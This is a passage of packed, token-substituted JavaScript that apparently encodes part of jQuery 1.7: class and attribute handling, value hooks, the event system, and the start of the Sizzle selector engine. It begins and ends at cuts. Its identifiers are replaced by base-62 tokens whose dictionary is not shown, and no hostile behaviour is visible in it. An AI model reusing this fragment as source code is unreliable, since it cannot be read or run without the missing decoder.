7.1i(12(){f.3R(7,a)})},dt:12(a,b){a=f.fx?f.fx.5G[a]||a:a,b=b||"fx";14 7.2h(b,12(){18 c=7;42(12(){f.3R(c,b)},a)})},du:12(a){14 7.2h(a||"fx",[])},2X:12(a,c){12 m(){--h||d.33(e,[e])}1d a!="1t"&&(c=a,a=b),a=a||"fx";18 d=f.5z(),e=7,g=e.19,h=1,i=a+"7l",j=a+"2h",k=a+"4I",l;1w(g--)17(l=f.1l(e[g],i,b,!0)||(f.1l(e[g],j,b,!0)||f.1l(e[g],k,b,!0))&&f.1l(e[g],i,f.4P(),!0))h++,l.2J(m);m();14 d.2X()}});18 n=/[\\n\\t\\r]/g,o=/\\s+/,p=/\\r/g,q=/^(?:2k|1N)$/i,r=/^(?:2k|1N|1L|2E|4B)$/i,s=/^a(?:dv)?$/i,t=/^(?:dw|dx|39|2g|dy|7l|2R|2L|dz|5H|7M|9Q|dA|dB|3b)$/i,u=/\\:/,v,w;f.fn.1s({3J:12(a,b){14 f.5w(7,a,b,!0,f.3J)},5I:12(a){14 7.1i(12(){f.5I(7,a)})},1U:12(a,b){14 f.5w(7,a,b,!0,f.1U)},dC:12(a){a=f.4l[a]||a;14 7.1i(12(){1R{7[a]=b,2v 7[a]}1V(c){}})},7N:12(a){17(f.1v(a))14 7.1i(12(b){18 c=f(7);c.7N(a.1k(7,b,c.3J("3t")||""))});17(a&&1d a=="1t"){18 b=(a||"").29(o);1a(18 c=0,d=7.19;c<d;c++){18 e=7[c];17(e.1c===1)17(!e.24)e.24=a;1n{18 g=" "+e.24+" ",h=e.24;1a(18 i=0,j=b.19;i<j;i++)g.2l(" "+b[i]+" ")<0&&(h+=" "+b[i]);e.24=f.4K(h)}}}14 7},7O:12(a){17(f.1v(a))14 7.1i(12(b){18 c=f(7);c.7O(a.1k(7,b,c.3J("3t")))});17(a&&1d a=="1t"||a===b){18 c=(a||"").29(o);1a(18 d=0,e=7.19;d<e;d++){18 g=7[d];17(g.1c===1&&g.24)17(a){18 h=(" "+g.24+" ").1o(n," ");1a(18 i=0,j=c.19;i<j;i++)h=h.1o(" "+c[i]+" "," ");g.24=f.4K(h)}1n g.24=""}}14 7},9R:12(a,b){18 c=1d a,d=1d b=="5v";17(f.1v(a))14 7.1i(12(c){18 d=f(7);d.9R(a.1k(7,c,d.3J("3t"),b),b)});14 7.1i(12(){17(c==="1t"){18 e,g=0,h=f(7),i=b,j=a.29(o);1w(e=j[g++])i=d?i:!h.9S(e),h[i?"7N":"7O"](e)}1n 17(c==="2M"||c==="5v")7.24&&f.2q(7,"9T",7.24),7.24=7.24||a===!1?"":f.2q(7,"9T")||""})},9S:12(a){18 b=" "+a+" ";1a(18 c=0,d=7.19;c<d;c++)17((" "+7[c].24+" ").1o(n," ").2l(b)>-1)14!0;14!1},3S:12(a){18 c,d,e=7[0];17(!1q.19){17(e){c=f.3u[e.1j.1r()]||f.3u[e.1g];17(c&&"1z"1h c&&(d=c.1z(e,"1O"))!==b)14 d;14(e.1O||"").1o(p,"")}14 b}18 g=f.1v(a);14 7.1i(12(d){18 e=f(7),h;17(7.1c===1){g?h=a.1k(7,d,e.3S()):h=a,h==1b?h="":1d h=="3e"?h+="":f.2t(h)&&(h=f.2x(h,12(a){14 a==1b?"":a+""})),c=f.3u[7.1j.1r()]||f.3u[7.1g];17(!c||!("1Q"1h c)||c.1Q(7,h,"1O")===b)7.1O=h}})}}),f.1s({3u:{45:{1z:12(a){18 b=a.9L.1O;14!b||b.9U?a.1O:a.1G}},2E:{1z:12(a){18 b,c=a.4m,d=[],e=a.3g,g=a.1g==="2E-5J";17(c<0)14 1b;1a(18 h=g?c:0,i=g?c+1:e.19;h<i;h++){18 j=e[h];17(j.3b&&(f.1u.9C?!j.2R:j.26("2R")===1b)&&(!j.1m.2R||!f.1j(j.1m,"9V"))){b=f(j).3S();17(g)14 b;d.1y(b)}}17(g&&!d.19&&e.19)14 f(e[c]).3S();14 d},1Q:12(a,b){18 c=f.3K(b);f(a).23("45").1i(12(){7.3b=f.47(f(7).3S(),c)>=0}),c.19||(a.4m=-1);14 c}}},6y:{3S:!0,1x:!0,2o:!0,1G:!0,1l:!0,2b:!0,2G:!0,25:!0},6z:{9W:"6A"},3J:12(a,c,d,e){18 g=a.1c;17(!a||g===3||g===8||g===2)14 b;17(e&&c 1h f.6y)14 f(a)[c](d);17(!("26"1h a))14 f.1U(a,c,d);18 h,i,j=g!==1||!f.6B(a);c=j&&f.6z[c]||c,i=f.3v[c],i||(!t.1e(c)||1d d!="5v"&&d!==b&&d.1r()!==c.1r()?v&&(f.1j(a,"4V")||u.1e(c))&&(i=v):i=w);17(d!==b){17(d===1b){f.5I(a,c);14 b}17(i&&"1Q"1h i&&j&&(h=i.1Q(a,d,c))!==b)14 h;a.3q(c,""+d);14 d}17(i&&"1z"1h i&&j)14 i.1z(a,c);h=a.26(c);14 h===1b?b:h},5I:12(a,b){18 c;a.1c===1&&(b=f.6z[b]||b,f.1u.7z?a.46(b):(f.3J(a,b,""),a.dD(a.3T(b))),t.1e(b)&&(c=f.4l[b]||b)1h a&&(a[c]=!1))},3v:{1g:{1Q:12(a,b){17(q.1e(a.1j)&&a.1m)f.2e("1g dE dF\'t be dG");1n 17(!f.1u.9E&&b==="2P"&&f.1j(a,"1N")){18 c=a.1O;a.3q("1g",b),c&&(a.1O=c);14 b}}},6A:{1z:12(a){18 c=a.3T("6A");14 c&&c.9U?9J(c.1O,10):r.1e(a.1j)||s.1e(a.1j)&&a.2K?0:b}}},4l:{9W:"6A",9Q:"9X","1a":"9Y","3t":"24",dH:"dI",9Z:"dJ",a0:"dK",dL:"dM",dN:"dO",dP:"dQ",dR:"8R",dS:"dT"},1U:12(a,c,d){18 e=a.1c;17(!a||e===3||e===8||e===2)14 b;18 g,h,i=e!==1||!f.6B(a);c=i&&f.4l[c]||c,h=f.6C[c];14 d!==b?h&&"1Q"1h h&&(g=h.1Q(a,d,c))!==b?g:a[c]=d:h&&"1z"1h h&&(g=h.1z(a,c))!==b?g:a[c]},6C:{}}),w={1z:12(a,c){14 a[f.4l[c]||c]?c.1r():b},1Q:12(a,b,c){18 d;b===!1?f.5I(a,c):(d=f.4l[c]||c,d 1h a&&(a[d]=b),a.3q(c,c.1r()));14 c}},f.3v.1O={1z:12(a,b){17(v&&f.1j(a,"2k"))14 v.1z(a,b);14 a.1O},1Q:12(a,b,c){17(v&&f.1j(a,"2k"))14 v.1Q(a,b,c);a.1O=b}},f.1u.7z||(f.6z=f.4l,v=f.3v.34=f.3u.2k={1z:12(a,c){18 d;d=a.3T(c);14 d&&d.4W!==""?d.4W:b},1Q:12(a,b,c){18 d=a.3T(c);17(d){d.4W=b;14 b}}},f.1i(["2b","2G"],12(a,b){f.3v[b]=f.1s(f.3v[b],{1Q:12(a,c){17(c===""){a.3q(b,"4X");14 c}}})})),f.1u.9v||f.1i(["2K","6b","2b","2G"],12(a,c){f.3v[c]=f.1s(f.3v[c],{1z:12(a){18 d=a.26(c,2);14 d===1b?b:d}})}),f.1u.1f||(f.3v.1f={1z:12(a){14 a.1f.a1.1r()||b},1Q:12(a,b){14 a.1f.a1=""+b}}),f.1u.9x||(f.6C.3b=f.1s(f.6C.3b,{1z:12(a){18 b=a.1m;b&&(b.4m,b.1m&&b.1m.4m)}})),f.1u.9w||f.1i(["2P","3a"],12(){f.3u[7]={1z:12(a){14 a.26("1O")===1b?"4S":a.1O}}}),f.1i(["2P","3a"],12(){f.3u[7]=f.1s(f.3u[7],{1Q:12(a,b){17(f.2t(b))14 a.2g=f.47(f(a).3S(),b)>=0}})});18 x=5p.27.9c,y=/\\.(.*)$/,z=/^(?:4B|1N|2E)$/i,A=/\\./g,B=/ /g,C=/[^\\w\\s.|`]/g,D=12(a){14 a.1o(C,"\\\\$&")};f.1p={2B:12(a,c,d,e){17(a.1c!==3&&a.1c!==8){17(d===!1)d=E;1n 17(!d)14;18 g,h;d.2F&&(g=d,d=g.2F),d.1E||(d.1E=f.1E++);18 i=f.2q(a);17(!i)14;18 j=i.2A,k=i.2p;j||(i.2A=j={}),k||(i.2p=k=12(a){14 1d f!="2M"&&(!a||f.1p.7P!==a.1g)?f.1p.2p.1B(k.1A,1q):b}),k.1A=a,c=c.29(" ");18 l,m=0,n;1w(l=c[m++]){h=g?f.1s({},g):{2F:d,1l:e},l.2l(".")>-1?(n=l.29("."),l=n.31(),h.2Q=n.2c(0).4e().3n(".")):(n=[],h.2Q=""),h.1g=l,h.1E||(h.1E=d.1E);18 o=j[l],p=f.1p.3h[l]||{};17(!o){o=j[l]=[];17(!p.3U||p.3U.1k(a,e,n,k)===!1)a.3M?a.3M(l,k,!1):a.3o&&a.3o("4S"+l,k)}p.2B&&(p.2B.1k(a,h),h.2F.1E||(h.2F.1E=d.1E)),o.1y(h),f.1p.4Y[l]=!0}a=1b}},4Y:{},2m:12(a,c,d,e){17(a.1c!==3&&a.1c!==8){d===!1&&(d=E);18 g,h,i,j,k=0,l,m,n,o,p,q,r,s=f.7k(a)&&f.2q(a),t=s&&s.2A;17(!s||!t)14;c&&c.1g&&(d=c.2F,c=c.1g);17(!c||1d c=="1t"&&c.5q(0)==="."){c=c||"";1a(h 1h t)f.1p.2m(a,h+c);14}c=c.29(" ");1w(h=c[k++]){r=h,q=1b,l=h.2l(".")<0,m=[],l||(m=h.29("."),h=m.31(),n=2d 48("(^|\\\\.)"+f.2x(m.2c(0).4e(),D).3n("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)")),p=t[h];17(!p)3L;17(!d){1a(j=0;j<p.19;j++){q=p[j];17(l||n.1e(q.2Q))f.1p.2m(a,r,q.2F,j),p.2H(j--,1)}3L}o=f.1p.3h[h]||{};1a(j=e||0;j<p.19;j++){q=p[j];17(d.1E===q.1E){17(l||n.1e(q.2Q))e==1b&&p.2H(j--,1),o.2m&&o.2m.1k(a,q);17(e!=1b)1K}}17(p.19===0||e!=1b&&p.19===1)(!o.3V||o.3V.1k(a,m)===!1)&&f.7Q(a,h,s.2p),g=1b,2v t[h]}17(f.6o(t)){18 u=s.2p;u&&(u.1A=1b),2v s.2A,2v s.2p,f.6o(s)&&f.49(a,b,!0)}}},a2:{9M:!0,9N:!0,9O:!0},2y:12(c,d,e,g){18 h=c.1g||c,i=[],j;h.2l("!")>=0&&(h=h.2c(0,-1),j=!0),h.2l(".")>=0&&(i=h.29("."),h=i.31(),i.4e());17(!!e&&!f.1p.a2[h]||!!f.1p.4Y[h]){c=1d c=="1L"?c[f.1I]?c:2d f.4Z(h,c):2d f.4Z(h),c.1g=h,c.a3=j,c.2Q=i.3n("."),c.a4=2d 48("(^|\\\\.)"+i.3n("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)");17(g||!e)c.2S(),c.50();17(!e){f.1i(f.3s,12(){18 a=f.1I,b=7[a];b&&b.2A&&b.2A[h]&&f.1p.2y(c,d,b.2p.1A)});14}17(e.1c===3||e.1c===8)14;c.5K=b,c.2a=e,d=d?f.3K(d):[],d.3l(c);18 k=e,l=h.2l(":")<0?"4S"+h:"";do{18 m=f.2q(k,"2p");c.5k=k,m&&m.1B(k,d),l&&f.5F(k)&&k[l]&&k[l].1B(k,d)===!1&&(c.5K=!1,c.2S()),k=k.1m||k.1X||k===c.2a.1X&&a}1w(k&&!c.6f());17(!c.4H()){18 n,o=f.1p.3h[h]||{};17((!o.3w||o.3w.1k(e.1X,c)===!1)&&(h!=="4C"||!f.1j(e,"a"))&&f.5F(e)){1R{l&&e[h]&&(n=e[l],n&&(e[l]=1b),f.1p.7P=h,e[h]())}1V(p){}n&&(e[l]=n),f.1p.7P=b}}14 c.5K}},2p:12(c){c=f.1p.7R(c||a.1p);18 d=((f.2q(7,"2A")||{})[c.1g]||[]).2c(0),e=!c.a3&&!c.2Q,g=2T.27.2c.1k(1q,0);g[0]=c,c.5k=7;1a(18 h=0,i=d.19;h<i;h++){18 j=d[h];17(e||c.a4.1e(j.2Q)){c.2F=j.2F,c.1l=j.1l,c.4G=j;18 k=j.2F.1B(7,g);k!==b&&(c.5K=k,k===!1&&(c.2S(),c.50()));17(c.6g())1K}}14 c.5K},7S:"dU dV dW dX 2k dY 6D 7T a5 7U 5k 1l dZ e0 6E 2F 51 e1 e2 7V e3 e4 e5 7W a6 e6 e7 5l e8 e9 ea a7 2a a8 eb ec 5L".29(" "),7R:12(a){17(a[f.1I])14 a;18 d=a;a=f.4Z(d);1a(18 e=7.7S.19,g;e;)g=7.7S[--e],a[g]=d[g];a.2a||(a.2a=a.a7||c),a.2a.1c===3&&(a.2a=a.2a.1m),!a.5l&&a.6E&&(a.5l=a.6E===a.2a?a.a8:a.6E);17(a.7W==1b&&a.7T!=1b){18 h=a.2a.1X||c,i=h.1P,j=h.1H;a.7W=a.7T+(i&&i.3W||j&&j.3W||0)-(i&&i.6F||j&&j.6F||0),a.a6=a.a5+(i&&i.3X||j&&j.3X||0)-(i&&i.6G||j&&j.6G||0)}a.5L==1b&&(a.6D!=1b||a.51!=1b)&&(a.5L=a.6D!=1b?a.6D:a.51),!a.7V&&a.7U&&(a.7V=a.7U),!a.5L&&a.2k!==b&&(a.5L=a.2k&1?1:a.2k&2?3:a.2k&4?2:0);14 a},1E:ed,7t:f.7t,3h:{2D:{3U:f.7s,3V:f.4R},3m:{2B:12(a){f.1p.2B(7,O(a.6d,a.1Y),f.1s({},a,{2F:N,1E:a.2F.1E}))},2m:12(a){f.1p.2m(7,O(a.6d,a.1Y),a)}},ee:{3U:12(a,b,c){f.4x(7)&&(7.7X=c)},3V:12(a,b){7.7X===b&&(7.7X=1b)}}}},f.7Q=c.5x?12(a,b,c){a.5x&&a.5x(b,c,!1)}:12(a,b,c){a.6r&&a.6r("4S"+b,c)},f.4Z=12(a,b){17(!7.2S)14 2d f.4Z(a,b);a&&a.1g?(7.5n=a,7.1g=a.1g,7.4H=a.ef||a.a9===!1||a.aa&&a.aa()?F:E):7.1g=a,b&&f.1s(7,b),7.eg=f.2z(),7[f.1I]=!0},f.4Z.27={2S:12(){7.4H=F;18 a=7.5n;!a||(a.2S?a.2S():a.a9=!1)},50:12(){7.6f=F;18 a=7.5n;!a||(a.50&&a.50(),a.eh=!0)},ei:12(){7.6g=F,7.50()},4H:E,6f:E,6g:E};18 G=12(a){18 b=a.5l;a.1g=a.1l;1R{17(b&&b!==c&&!b.1m)14;1w(b&&b!==7)b=b.1m;b!==7&&f.1p.2p.1B(7,1q)}1V(d){}},H=12(a){a.1g=a.1l,f.1p.2p.1B(7,1q)};f.1i({4E:"7Y",4F:"7Z"},12(a,b){f.1p.3h[a]={3U:12(c){f.1p.2B(7,b,c&&c.1Y?H:G,a)},3V:12(a){f.1p.2m(7,b,a&&a.1Y?H:G)}}}),f.1u.9y||(f.1p.3h.3Q={3U:12(a,b){17(!f.1j(7,"4V"))f.1p.2B(7,"4C.81",12(a){18 b=a.2a,c=b.1g;(c==="3Q"||c==="82")&&f(b).4D("4V").19&&L("3Q",7,1q)}),f.1p.2B(7,"ab.81",12(a){18 b=a.2a,c=b.1g;(c==="1G"||c==="5M")&&f(b).4D("4V").19&&a.51===13&&L("3Q",7,1q)});1n 14!1},3V:12(a){f.1p.2m(7,".81")}});17(!f.1u.9z){18 I,J=12(a){18 b=a.1g,c=a.1O;b==="2P"||b==="3a"?c=a.2g:b==="2E-5H"?c=a.4m>-1?f.2x(a.3g,12(a){14 a.3b}).3n("-"):"":f.1j(a,"2E")&&(c=a.4m);14 c},K=12(c){18 d=c.2a,e,g;17(!!z.1e(d.1j)&&!d.9X){e=f.2q(d,"83"),g=J(d),(c.1g!=="5N"||d.1g!=="2P")&&f.2q(d,"83",g);17(e===b||g===e)14;17(e!=1b||g)c.1g="5E",c.6c=b,f.1p.2y(c,1q[1],d)}};f.1p.3h.5E={35:{5N:K,ej:K,4C:12(a){18 b=a.2a,c=f.1j(b,"1N")?b.1g:"";(c==="2P"||c==="3a"||f.1j(b,"2E"))&&K.1k(7,a)},ac:12(a){18 b=a.2a,c=f.1j(b,"1N")?b.1g:"";(a.51===13&&!f.1j(b,"4B")||a.51===32&&(c==="3a"||c==="2P")||c==="2E-5H")&&K.1k(7,a)},ad:12(a){18 b=a.2a;f.2q(b,"83",J(b))}},3U:12(a,b){17(7.1g==="6H")14!1;1a(18 c 1h I)f.1p.2B(7,c+".ae",I[c]);14 z.1e(7.1j)},3V:12(a){f.1p.2m(7,".ae");14 z.1e(7.1j)}},I=f.1p.3h.5E.35,I.5O=I.ad}f.1u.9A||f.1i({5O:"6w",84:"5N"},12(a,b){12 e(a){18 c=f.1p.7R(a);c.1g=b,c.5n={},f.1p.2y(c,1b,c.2a),c.4H()&&a.2S()}18 d=0;f.1p.3h[b]={3U:12(){d++===0&&c.3M(a,e,!0)},3V:12(){--d===0&&c.5x(a,e,!0)}}}),f.1i(["85","5J"],12(a,c){f.fn[c]=12(a,d,e){18 g;17(1d a=="1L"){1a(18 h 1h a)7[c](h,d,a[h],e);14 7}17(1q.19===2||d===!1)e=d,d=b;c==="5J"?(g=12(a){f(7).4f(a,g);14 e.1B(7,1q)},g.1E=e.1E||f.1E++):g=e;17(a==="86"&&c!=="5J")7.5J(a,d,e);1n 1a(18 i=0,j=7.19;i<j;i++)f.1p.2B(7[i],a,g,d);14 7}}),f.fn.1s({4f:12(a,b){17(1d a=="1L"&&!a.2S)1a(18 c 1h a)7.4f(c,a[c]);1n 1a(18 d=0,e=7.19;d<e;d++)f.1p.2m(7[d],a,b);14 7},ek:12(a,b,c,d){14 7.3m(b,c,d,a)},el:12(a,b,c){14 1q.19===0?7.4f("3m"):7.87(b,1b,c,a)},2y:12(a,b){14 7.1i(12(){f.1p.2y(a,b,7)})},6x:12(a,b){17(7[0])14 f.1p.2y(a,b,7[0],!0)},3Y:12(a){18 b=1q,c=a.1E||f.1E++,d=0,e=12(c){18 e=(f.1l(7,"af"+a.1E)||0)%d;f.1l(7,"af"+a.1E,e+1),c.2S();14 b[e].1B(7,1q)||!1};e.1E=c;1w(d<b.19)b[d++].1E=c;14 7.4C(e)},ag:12(a,b){14 7.4E(a).4F(b||a)}});18 M={5O:"6w",84:"5N",4E:"7Y",4F:"7Z"};f.1i(["3m","87"],12(a,c){f.fn[c]=12(a,d,e,g){18 h,i=0,j,k,l,m=g||7.1Y,n=g?7:f(7.2U);17(1d a=="1L"&&!a.2S){1a(18 o 1h a)n[c](o,d,a[o],m);14 7}17(c==="87"&&!a&&g&&g.5q(0)==="."){n.4f(g);14 7}17(d===!1||f.1v(d))e=d||E,d=b;a=(a||"").29(" ");1w((h=a[i++])!=1b){j=y.1Z(h),k="",j&&(k=j[0],h=h.1o(y,""));17(h==="ag"){a.1y("4E"+k,"4F"+k);3L}l=h,M[h]?(a.1y(M[h]+k),h=h+k):h=(M[h]||h)+k;17(c==="3m")1a(18 p=0,q=n.19;p<q;p++)f.1p.2B(n[p],"3m."+O(h,m),{1l:d,1Y:m,2F:e,6d:h,96:e,6e:l});1n n.4f("3m."+O(h,m),e)}14 7}}),f.1i("84 5O 6w 5N 6m em 6I 86 4C en eo ep er 7Y 7Z 4E 4F 5E 2E 3Q ac ab es 2e".29(" "),12(a,b){f.fn[b]=12(a,c){c==1b&&(c=a,a=1b);14 1q.19>0?7.85(b,a,c):7.2y(b)},f.6y&&(f.6y[b]=!0)}),12(){12 u(a,b,c,d,e,f){1a(18 g=0,h=d.19;g<h;g++){18 i=d[g];17(i){18 j=!1;i=i[a];1w(i){17(i.52===c){j=d[i.6J];1K}17(i.1c===1){f||(i.52=c,i.6J=g);17(1d b!="1t"){17(i===b){j=!0;1K}}1n 17(k.1C(b,[i]).19>0){j=i;1K}}i=i[a]}d[g]=j}}}12 t(a,b,c,d,e,f){1a(18 g=0,h=d.19;g<h;g++){18 i=d[g];17(i){18 j=!1;i=i[a];1w(i){17(i.52===c){j=d[i.6J];1K}i.1c===1&&!f&&(i.52=c,i.6J=g);17(i.1j.1r()===b){j=i;1K}i=i[a]}d[g]=j}}}18 a=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^\\[\\]]*\\]|[\'"][^\'"]*[\'"]|[^\\[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?((?:.|\\r|\\n)*)/g,d=0,e=5p.27.9b,g=!1,h=!0,i=/\\\\/g,j=/\\W/;[0,0].4e(12(){h=!1;14 0});18 k=12(b,d,f,g){f=f||[],d=d||c;18 h=d;17(d.1c!==1&&d.1c!==9)14[];17(!b||1d b!="1t")14 f;18 i,j,n,o,q,r,s,t,u=!0,w=k.53(d),x=[],y=b;do{a.1Z(""),i=a.1Z(y);17(i){y=i[3],x.1y(i[1]);17(i[2]){o=i[3];1K}}}1w(i);17(x.19>1&&m.1Z(b))17(x.19===2&&l.3i[x[0]])j=v(x[0]+x[1],d);1n{j=l.3i[x[0]]?[d]:k(x.31(),d);1w(x.19)b=x.31(),l.3i[b]&&(b+=x.31()),j=v(b,j)}1n{!g&&x.19>1&&d.1c===9&&!w&&l.2r.3x.1e(x[0])&&!l.2r.3x.1e(x[x.19-1])&&(q=k.23(x.31(),d,w),d=q.2i?k.1C(q.2i,q.1Q)[0]:q.1Q[0]);17(d){q=g?{2i:x.6K(),1Q:p(g)}:k.23(x.6K(),x.19===1&&(x[0]==="~"||x[0]==="+")&&d.1m?d.1m:d,w),j=q.2i?k.1C(q.2i,q.1Q):q.1Q,x.19>0?n=p(j):u=!1;1w(x.19)r=x.6K(),s=r,l.3i[r]?s=x.6K():r="",s==1b&&(s=d),l.3i[r](n,s,w)}1n n=x=[]}n||(n=j),n||k.2e(r||b);17(e.1k(n)==="[1L 2T]")17(!u)f.1y.1B(f,n);1n 17(d&&d.1c===1)1a(t=0;n[t]!=1b;t++)n[t]&&(n[t]===!0||n[t].1c===1&&k.2w(d,n[t]))&&f.1y(j[t]);1n 1a(t=0;n[t]!=1b;t++)n[t]&&n[t].1c===1&&f.1y(j[t]);1n p(n,f);o&&(k(o,h,f,g),k.88(f));14 f};k.88=12(a){17(r){g=h,a.4e(r);17(g)1a(18 b=1;b<a.19;b++)a[b]===a[b-1]&&a.2H(b--,1)}14 a},k.ah=12(a,b){14 k(a,1b,1b,b)},k.5P=12(a,b){14 k(b,1b,1b,[a]).19>0},k.23=12(a,b,c){18 d;17(!a)14[];1a(18 e=0,f=l.6L.19;e<f;e++){18 g,h=l.6L[e];17(g=l.6M[h].1Z(a)){18 j=g[1];g.2H(1,1);17(j.5i(j.19-1)!=="\\\\"){g[1]=(g[1]||"").1o(i,""),d=l.23[h](g,b,c);17(d!=1b){a=a.1o(l.2r[h],"");1K}}}}d||(d=1d b.1W!="2M"?b.1W("*"):[]);14{1Q:d,2i:a}},k.1C=12(a,c,d,e){18 f,g,h=a,i=[],j=c,m=c&&c[0]&&k.53(c[0]);1w(a&&c.19){1a(18 n 1h l.1C)17((f=l.6M[n].1Z(a))!=1b&&f[2]){18 o,p,q=l.1C[n],r=f[1];g=!1,f.2H(1,1);17(r.5i(r.19-1)==="\\\\")3L;j===i&&(i=[]);17(l.89[n]){f=l.89[n](f,j,d,i,e,m);17(!f)g=o=!0;1n 17(f===!0)3L}17(f)1a(18 s=0;(p=j[s])!=1b;s++)17(p){o=q(p,f,s,j);18 t=e^!!o;d&&o!=1b?t?g=!0:j[s]=!1:t&&(i.1y(p),g=!0)}17(o!==b){d||(j=i),a=a.1o(l.2r[n],"");17(!g)14[];1K}}17(a===h)17(g==1b)k.2e(a);1n 1K;h=a}14 j},k.2e=12(a){9g"et 2e, eu ev: "+a};18 l=k.ai={6L:["3x","8a","54"],2r:{3x:/#((?:[\\w\\4n-\\4o\\-]|\\\\.)+)/,56:/\\.((?:[\\w\\4n-\\4o\\-]|\\\\.)+)/,8a:/\\[34=[\'"]*((?:[\\w\\4n-\\4o\\-]|\\\\.)+)[\'"]*\\]/,8b:/\\[\\s*((?:[\\w\\4n-\\4o\\-]|\\\\.)+)\\s*(?:(\\S?=)\\s*(?:([\'"])(.*?)\\3|(#?(?:[\\w\\4n-\\4o\\-]|\\\\.)*)|)|)\\s*\\]/,54:/^((?:[\\w\\4n-\\4o\\*\\-]|\\\\.)+)/,6N:/:(aj|3Z|5u|4N)-ew(?:\\(\\s*(6O|6P|(?:[+\\-]?\\d+|(?:[+\\-]?\\d*)?n\\s*(?:[+\\-]\\s*\\d+)?))\\s*\\))?/,57:/:(3Z|eq|gt|ak|4N|5u|6O|6P)(?:\\((\\d*)\\))?(?=[^\\-]|$)/,58:/:((?:[\\w\\4n-\\4o\\-]|\\\\.)+)(?:\\(([\'"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?/},6M:{},8c:{"3t":"24","1a":"9Y"},6Q:{2K:12(a){14 a.26("2K")},1g:12(a){14 a.26("1g")}},3i:{"+":12(a,b){18 c=1d b=="1t",d=c&&!j.1e(b),e=c&&!d;d&&(b=b.1r());1a(18 f=0,g=a.19,h;f<g;f++)17(h=a[f]){1w((h=h.59)&&h.1c!==1);a[f]=e||h&&h.1j.1r()===b?h||!1:h===b}e&&k.1C(b,a,!0)},">":12(a,b){18 c,d=1d b=="1t",e=0,f=a.19;17(d&&!j.1e(b)){b=b.1r();1a(;e<f;e++){c=a[e];17(c){18 g=c.1m;a[e]=g.1j.1r()===b?g:!1}}}1n{1a(;e<f;e++)c=a[e],c&&(a[e]=d?c.1m:c.1m===b);d&&k.1C(b,a,!0)}},"":12(a,b,c){18 e,f=d++,g=u;1d b=="1t"&&!j.1e(b)&&(b=b.1r(),e=b,g=t),g("1m",b,f,a,e,c)},"~":12(a,b,c){18 e,f=d++,g=u;1d b=="1t"&&!j.1e(b)&&(b=b.1r(),e=b,g=t),g("59",b,f,a,e,c)}},23:{3x:12(a,b,c){17(1d b.4d!="2M"&&!c){18 d=b.4d(a[1]);14 d&&d.1m?[d]:[]}},8a:12(a,b){17(1d b.al!="2M"){18 c=[],d=b.al(a[1]);1a(18 e=0,f=d.19;e<f;e++)d[e].26("34")===a[1]&&c.1y(d[e]);14 c.19===0?1b:c}},54:12(a,b){17(1d b.1W!="2M")14 b.1W(a[1])}},89:{56:12(a,b,c,d,e,f){a=" "+a[1].1o(i,"")+" ";17(f)14 a;1a(18 g=0,h;(h=b[g])!=1b;g++)h&&(e^(h.24&&(" "+h.24+" ").1o(/[\\t\\n\\r]/g," ").2l(a)>=0)?c||d.1y(h):c&&(b[g]=!1));14!1},3x:12(a){14 a[1].1o(i,"")},54:12(a,b){14 a[1].1o(i,"").1r()},6N:12(a){17(a[1]==="3Z"){a[2]||k.2e(a[0]),a[2]=a[2].1o(/^\\+|\\s*/g,"");18 b=/(-?)(\\d*)(?:n([+\\-]?\\d*))?/.1Z(a[2]==="6O"&&"2n"||a[2]==="6P"&&"2n+1"||!/\\D/.1e(a[2])&&"ex+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}1n a[2]&&k.2e(a[0]);a[0]=d++;14 a},8b:12(a,b,c,d,e,f){18 g=a[1]=a[1].1o(i,"");!f&&l.8c[g]&&(a[1]=l.8c[g]),a[4]=(a[4]||a[5]||"").1o(i,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");14 a},58:12(b,c,d,e,f){17(b[1]==="5a")17((a.1Z(b[3])||"").19>1||/^\\w/.1e(b[3]))b[3]=k(b[3],1b,1b,c);1n{18 g=k.1C(b[3],c,d,!0^f);d||e.1y.1B(e,g);14!1}1n 17(l.2r.57.1e(b[0])||l.2r.6N.1e(b[0]))14!0;14 b},57:12(a){a.3l(!0);14 a}},35:{ey:12(a){14 a.2R===!1&&a.1g!=="2L"},2R:12(a){14 a.2R===!0},2g:12(a){14 a.2g===!0},3b:12(a){a.1m&&a.1m.4m;14 a.3b===!0},6R:12(a){14!!a.1F},5Q:12(a){14!a.1F},am:12(a,b,c){14!!k(c[3],a).19},ez:12(a){14/h\\d/i.1e(a.1j)},1G:12(a){18 b=a.26("1g"),c=a.1g;14 a.1j.1r()==="1N"&&"1G"===c&&(b===c||b===1b)},2P:12(a){14 a.1j.1r()==="1N"&&"2P"===a.1g},3a:12(a){14 a.1j.1r()==="1N"&&"3a"===a.1g},6H:12(a){14 a.1j.1r()==="1N"&&"6H"===a.1g},5M:12(a){14 a.1j.1r()==="1N"&&"5M"===a.1g},3Q:12(a){18 b=a.1j.1r();14(b==="1N"||b==="2k")&&"3Q"===a.1g},82:12(a){14 a.1j.1r()==="1N"&&"82"===a.1g},an:12(a){18 b=a.1j.1r();14(b==="1N"||b==="2k")&&"an"===a.1g},2k:12(a){18 b=a.1j.1r();14 b==="1N"&&"2k"===a.1g||b==="2k"},1N:12(a){14/1N|2E|4B|2k/i.1e(a.1j)},5O:12(a){14 a===a.1X.eA}},ao:{4N:12(a,b){14 b===0},5u:12(a,b,c,d){14 b===d.19-1},6O:12(a,b){14 b%2===0},6P:12(a,b){14 b%2===1},ak:12(a,b,c){14 b<c[3]-0},gt:12(a,b,c){14 b>c[3]-0},3Z:12(a,b,c){14 c[3]-0===b},eq:12(a,b,c){14 c[3]-0===b}},1C:{58:12(a,b,c,d){18 e=b[1],f=l.35[e];17(f)14 f(a,c,b,d);17(e==="2w")14(a.90||a.eB||k.6S([a])||"").2l(b[3])>=0;17(e==="5a"){18 g=b[3];1a(18 h=0,i=g.19;h<i;h++)17(g[h]===a)14!1;14!0}k.2e(e)},6N:12(a,b){18 c=b[1],d=a;eC(c){6T"aj":6T"4N":1w(d=d.59)17(d.1c===1)14!1;17(c==="4N")14!0;d=a;6T"5u":1w(d=d.36)17(d.1c===1)14!1;14!0;6T"3Z":18 e=b[2],f=b[3];17(e===1&&f===0)14!0;18 